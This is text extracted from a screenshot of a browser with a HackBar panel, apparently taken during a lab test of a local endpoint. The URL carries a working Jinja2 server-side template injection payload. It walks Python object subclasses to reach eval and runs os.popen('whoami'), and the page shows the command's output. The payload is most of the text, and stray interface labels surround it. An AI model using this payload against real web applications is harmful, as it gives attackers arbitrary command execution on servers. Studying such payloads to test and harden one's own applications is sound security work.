 127.0.0.1:9999/api/test/?name={%%20for%20c%20in%20[].__class__.__base__.__subcl...
ABP
0
JS
NEW
IP
Hello ascotbe
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:9999/api/test/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__==%27_IterationGuard%27%20%}%20{{%20c.__init__.__globals__[%27__builtins__%27]
[%27eval%27](%22__import__(%27os%27).popen(%27whoami%27).read()%22)%20}}%20{%%20endif%20%}%20{%%20endfor%20%}
w0xking